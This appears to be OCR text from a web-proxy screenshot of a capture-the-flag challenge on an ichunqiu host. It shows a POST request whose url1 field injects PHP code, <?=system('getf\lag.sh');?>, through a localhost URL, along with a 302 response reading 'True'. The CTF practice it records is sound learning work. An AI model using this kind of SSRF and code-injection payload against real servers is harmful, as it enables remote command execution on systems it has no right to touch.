 Pretty Raw Hex \n
1 POST /check2.php HTTP/1.1
2 Host:
eci-2zeja2ipip8w1bxoj6z6.cloudeci1.ichunqiu.com
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2zeja2ipip8w1bxoj6z6.cloudeci1.ichunqiu.c
om
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer:
http://eci-2zeja2ipip8w1bxoj6z6.cloudeci1.ichunqiu.c
om/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
17b58710664d0b-0d3fe74775f2b8-4343363-1fa400-17b5871
0665c9f; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1629505755,1629539694,1629551999,1629562761;
PHPSESSID=h3; __jsluid_h=
84f8f6f739782c540e6e1c559e96525c
14 Connection: close
15
16 url1=
http://127.0.0.1/admin/include123.php?u=<?=system('g
etf\lag.sh');?>
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 22 Aug 2021 12:15:23 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 4
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: ./index.php
10 X-Via-JSL: 08d64ea,-
11 X-Cache: bypass
12
13 True
Request
Query Pa
Body Par
Request
Request
Respons